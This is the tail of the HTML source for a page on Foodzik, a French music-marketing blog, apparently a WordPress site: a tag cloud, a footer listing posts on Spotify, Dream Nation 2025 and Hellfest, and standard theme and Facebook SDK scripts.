href="https://www.foodzik.fr/tag/radiohead/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 8pt;" aria-label="radiohead (7 éléments)">radiohead</a> <a
href="https://www.foodzik.fr/tag/rock/" class="tag-cloud-link tag-link-66 tag-link-position-35" style="font-size: 12.126315789474pt;" aria-label="rock (14 éléments)">rock</a> <a
href="https://www.foodzik.fr/tag/rolling-stones/" class="tag-cloud-link tag-link-69 tag-link-position-36" style="font-size: 10.063157894737pt;" aria-label="rolling stones (10 éléments)">rolling stones</a> <a
href="https://www.foodzik.fr/tag/shazam/" class="tag-cloud-link tag-link-255 tag-link-position-37" style="font-size: 8.7368421052632pt;" aria-label="Shazam (8 éléments)">Shazam</a> <a
href="https://www.foodzik.fr/tag/soundcloud/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.863157894737pt;" aria-label="Soundcloud (16 éléments)">Soundcloud</a> <a
href="https://www.foodzik.fr/tag/spotify/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 18.905263157895pt;" aria-label="spotify (43 éléments)">spotify</a> <a
href="https://www.foodzik.fr/tag/streaming/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 18.905263157895pt;" aria-label="streaming (43 éléments)">streaming</a> <a
href="https://www.foodzik.fr/tag/techno/" class="tag-cloud-link tag-link-724 tag-link-position-41" style="font-size: 15.368421052632pt;" aria-label="techno (24 éléments)">techno</a> <a
href="https://www.foodzik.fr/tag/tidal/" class="tag-cloud-link tag-link-810 tag-link-position-42" style="font-size: 9.4736842105263pt;" aria-label="tidal (9 éléments)">tidal</a> <a
href="https://www.foodzik.fr/tag/twitter/" class="tag-cloud-link tag-link-155 tag-link-position-43" style="font-size: 10.652631578947pt;" aria-label="Twitter (11 éléments)">Twitter</a> <a
href="https://www.foodzik.fr/tag/vinyle/" class="tag-cloud-link tag-link-133 tag-link-position-44" style="font-size: 13.894736842105pt;" aria-label="vinyle (19 éléments)">vinyle</a> <a
href="https://www.foodzik.fr/tag/youtube/" class="tag-cloud-link tag-link-95 tag-link-position-45" style="font-size: 12.126315789474pt;" aria-label="youtube (14 éléments)">youtube</a></div></div></aside></div></div></div></div> <footer
id="cb-footer" class="wrap" ><div
id="cb-widgets" class="cb-footer-x cb-footer-a wrap clearfix cb-site-padding"><div
class="cb-one cb-column clearfix"><div
id="cb-social-media-widget-2" class="cb-footer-widget clearfix cb-widget-social-media clearfix"><h3 class="cb-footer-widget-title cb-widget-title">Ne ratez pas une miette !</h3><div
class="cb-social-media-icons cb-colors"><a
href="https://www.facebook.com/foodzik.live" target="_blank" class="cb-facebook cb-icon-1"></a><a
href="https://twitter.com/@foodzik_live" target="_blank" class="cb-twitter cb-icon-2"></a></div></div></div><div
class="cb-two cb-column clearfix"><div
id="cb-popular-posts-3" class="cb-footer-widget clearfix cb-widget-popular-posts"><h3 class="cb-footer-widget-title cb-widget-title">Les meilleures recettes</h3><div
class="cb-module-block cb-small-margin"> <article
class="cb-article cb-article-small cb-separated clearfix post-199 post type-post status-publish format-gallery has-post-thumbnail hentry category-strategie-de-lancement tag-edito tag-foodzik tag-lancement tag-marketing-musical tag-music tag-musique tag-strategie post_format-post-format-gallery"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"> <a
href="https://www.foodzik.fr/2013/09/mise-en-bouche-2/"><img
width="65" height="65" src="https://www.foodzik.fr/wp-content/uploads/2013/09/Logo-Foodzik-vecto.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="" srcset="https://www.foodzik.fr/wp-content/uploads/2013/09/Logo-Foodzik-vecto.jpg 3543w, https://www.foodzik.fr/wp-content/uploads/2013/09/Logo-Foodzik-vecto-200x200.jpg 200w, https://www.foodzik.fr/wp-content/uploads/2013/09/Logo-Foodzik-vecto-300x300.jpg 300w, https://www.foodzik.fr/wp-content/uploads/2013/09/Logo-Foodzik-vecto-1024x1024.jpg 1024w, https://www.foodzik.fr/wp-content/uploads/2013/09/Logo-Foodzik-vecto-125x125.jpg 125w" sizes="(max-width: 65px) 100vw, 65px" /></a></div><div
class="cb-meta cb-article-meta"><h4 class="cb-post-title"><a
href="https://www.foodzik.fr/2013/09/mise-en-bouche-2/">Edito : Mise en bouche</a></h4><div
class="cb-byline cb-byline-short cb-comment-count"> <a
href="https://www.foodzik.fr/2013/09/mise-en-bouche-2/#respond"> 0 Commentaires </a></div></div> </article> <article
class="cb-article cb-article-small cb-separated clearfix post-201 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-chansons-paillardes tag-d8 tag-sebastien-patoche"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"> <a
href="https://www.foodzik.fr/2013/09/cartouche/"><img
width="65" height="65" src="https://www.foodzik.fr/wp-content/uploads/2013/09/edc53a1c71773681ff53c0afe7aa6bc1.jpeg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="" srcset="https://www.foodzik.fr/wp-content/uploads/2013/09/edc53a1c71773681ff53c0afe7aa6bc1.jpeg 500w, https://www.foodzik.fr/wp-content/uploads/2013/09/edc53a1c71773681ff53c0afe7aa6bc1-200x200.jpeg 200w, https://www.foodzik.fr/wp-content/uploads/2013/09/edc53a1c71773681ff53c0afe7aa6bc1-300x300.jpeg 300w, https://www.foodzik.fr/wp-content/uploads/2013/09/edc53a1c71773681ff53c0afe7aa6bc1-55x55.jpeg 55w" sizes="(max-width: 65px) 100vw, 65px" /></a></div><div
class="cb-meta cb-article-meta"><h4 class="cb-post-title"><a
href="https://www.foodzik.fr/2013/09/cartouche/">Sébastien Patoche : La Cartouche de l&#8217;été !</a></h4><div
class="cb-byline cb-byline-short cb-comment-count"> <a
href="https://www.foodzik.fr/2013/09/cartouche/#respond"> 0 Commentaires </a></div></div> </article> <article
class="cb-article cb-article-small cb-separated clearfix post-222 post type-post status-publish format-standard has-post-thumbnail hentry category-brandexperience tag-atoms-for-peace tag-music tag-radiohead tag-spotify tag-streaming tag-thom-yorke"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"> <a
href="https://www.foodzik.fr/2013/10/222/"><img
width="58" height="65" src="https://www.foodzik.fr/wp-content/uploads/2013/10/ty.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="" srcset="https://www.foodzik.fr/wp-content/uploads/2013/10/ty.jpg 293w, https://www.foodzik.fr/wp-content/uploads/2013/10/ty-267x300.jpg 267w" sizes="(max-width: 58px) 100vw, 58px" /></a></div><div
class="cb-meta cb-article-meta"><h4 class="cb-post-title"><a
href="https://www.foodzik.fr/2013/10/222/">Thom Yorke secoue Spotify !</a></h4><div
class="cb-byline cb-byline-short cb-comment-count"> <a
href="https://www.foodzik.fr/2013/10/222/#respond"> 0 Commentaires </a></div></div> </article></div></div></div><div
class="cb-three cb-column clearfix"><div
id="cb-recent-posts-slider-2" class="cb-footer-widget clearfix widget-latest-articles-slider"><div
class="cb-slider cb-slider-1 cb-recent-slider cb-relative cb-arrows-tr clearfix"><ul
class="slides"><li
class="cb-article cb-style-1 clearfix post-7830 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-dream-nation tag-electro tag-festival tag-foodzik tag-musique"><div
class="cb-mask"><a
href="https://www.foodzik.fr/2025/09/7830/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2025/07/DN25_Annonce_Couv_Page-FB-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h4 class="cb-post-title"><a
href="https://www.foodzik.fr/2025/09/7830/">Dream Nation 2025 : le line-up complet dévoilé</a></h4></div></li><li
class="cb-article cb-style-1 clearfix post-7818 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-bassquake tag-dreamnation tag-dubstep tag-electro tag-festival tag-hard-music tag-lunar tag-musique tag-pulsar tag-techno tag-trance tag-warzone"><div
class="cb-mask"><a
href="https://www.foodzik.fr/2025/07/dream-nation-2025-les-scenes-et-artistes-qui-vous-attendent/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2025/07/DN25_Annonce_Couv_Page-FB-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h4 class="cb-post-title"><a
href="https://www.foodzik.fr/2025/07/dream-nation-2025-les-scenes-et-artistes-qui-vous-attendent/">Dream Nation 2025 : les scènes et artistes qui vous attendent</a></h4></div></li><li
class="cb-article cb-style-1 clearfix post-7812 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-dream-nation tag-electronique tag-musique tag-paris tag-techno"><div
class="cb-mask"><a
href="https://www.foodzik.fr/2025/06/dreamnation-festival-revient-en-2025/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2025/06/DN25_2enoms_1920x1080_v4-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="dreamnation 2025" /></a></div><div
class="cb-meta"><h4 class="cb-post-title"><a
href="https://www.foodzik.fr/2025/06/dreamnation-festival-revient-en-2025/">DreamNation Festival Revient en 2025 !</a></h4></div></li><li
class="cb-article cb-style-1 clearfix post-7798 post type-post status-publish format-standard has-post-thumbnail hentry category-strategie-de-lancement tag-jack-white"><div
class="cb-mask"><a
href="https://www.foodzik.fr/2024/07/jack-white-lecon-marketing-no-name/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2024/07/Capture-d’écran-2024-07-26-à-09.34.18-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h4 class="cb-post-title"><a
href="https://www.foodzik.fr/2024/07/jack-white-lecon-marketing-no-name/">Jack White donne une énorme leçon marketing pour la sortie de nouvel album &#8220;No Name&#8221;</a></h4></div></li><li
class="cb-article cb-style-1 clearfix post-7782 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-brandexperience tag-arte tag-arte-concert tag-festival tag-hellfest tag-rock"><div
class="cb-mask"><a
href="https://www.foodzik.fr/2024/07/bilan-hellfest-2024-strategies-marketing-et-line-up-unique/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2024/07/1-360x240.jpeg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" srcset="https://www.foodzik.fr/wp-content/uploads/2024/07/1-360x240.jpeg 360w, https://www.foodzik.fr/wp-content/uploads/2024/07/1.jpeg 720w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div
class="cb-meta"><h4 class="cb-post-title"><a
href="https://www.foodzik.fr/2024/07/bilan-hellfest-2024-strategies-marketing-et-line-up-unique/">Bilan Hellfest 2024 : Une Édition Record entre Stratégies Marketing et Line-Up Unique</a></h4></div></li></ul></div></div></div></div><div
class="cb-footer-lower cb-font-header clearfix"><div
class="wrap clearfix"><div
class="cb-footer-links clearfix"><ul
id="menu-menu-top-1" class="nav cb-footer-nav clearfix"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a
href="https://www.foodzik.fr/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a
href="https://www.foodzik.fr/redacteur-foodzik/">Devenir rédacteur</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5555"><a
href="https://www.foodzik.fr/partenaires/">Ils nous font confiance</a></li></ul></div><div
class="cb-copyright">® Foodzik 2023 - Tous droits réservés ThemeTF -<a
href="http://themetf.com/" title="WordPress Magazine Theme" rel="dofollow">WordPress</a></div><div
class="cb-to-top"><a
href="#" id="cb-to-top"><i
class="fa fa-angle-up cb-circle"></i></a></div></div></div> </footer></div> <span
id="cb-overlay"></span> <input
type="hidden" id="_zinenonce" name="_zinenonce" value="4d5cfb887f" /><input
type="hidden" name="_wp_http_referer" value="/2017/07/4-44-jay-z/" /><div
id="fb-root"></div> <script>(function(d, s, id) {
    					  var js, fjs = d.getElementsByTagName(s)[0];
    					  if (d.getElementById(id)) return;
    					  js = d.createElement(s); js.id = id;
                          js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
    						fjs.parentNode.insertBefore(js, fjs);
    					  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.foodzik.fr/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209'></script> <script type='text/javascript' src='https://www.foodzik.fr/wp-content/themes/15zine-3-2-1-full-package/15zine/library/js/cookie.min.js?ver=3.1.2'></script> <script type='text/javascript' src='https://www.foodzik.fr/wp-includes/js/comment-reply.min.js?ver=4.8.7'></script> <script type='text/javascript'>/*  */
var cbExt = {"cbLb":"on"};
/*  */</script> <script type='text/javascript' src='https://www.foodzik.fr/wp-content/themes/15zine-3-2-1-full-package/15zine/library/js/cb-ext.js?ver=3.1.2'></script> <script type='text/javascript'>/*  */
var cbScripts = {"cbUrl":"https:\/\/www.foodzik.fr\/wp-admin\/admin-ajax.php","cbPostID":"5574","cbFsClass":"cb-embed-fs","cbSlider":["400",true,"2400","on"],"cbALlNonce":"d274cd6cb6","cbPlURL":"https:\/\/www.foodzik.fr\/wp-content\/plugins","cbShortName":null};
/*  */</script> <script type='text/javascript' src='https://www.foodzik.fr/wp-content/themes/15zine-3-2-1-full-package/15zine/library/js/cb-scripts.min.js?ver=3.1.2'></script> <script type='text/javascript' src='https://www.foodzik.fr/wp-includes/js/wp-embed.min.js?ver=4.8.7'></script> </body></html>
<!-- Dynamic page generated in 0.235 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 23:56:27 -->

<!-- Compression = gzip -->